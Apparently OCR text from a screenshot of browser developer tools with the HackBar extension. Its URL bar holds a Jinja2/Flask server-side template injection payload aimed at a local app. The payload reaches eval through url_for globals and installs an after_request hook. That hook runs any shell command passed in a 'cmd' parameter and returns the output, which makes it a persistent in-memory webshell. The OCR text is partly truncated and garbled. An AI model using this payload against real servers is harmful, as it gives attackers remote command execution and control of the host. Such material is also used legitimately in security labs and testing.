 Hi, None.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/?name={{url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.arg
CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'cmd\')).read())\")==None else resp)",
{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']})}}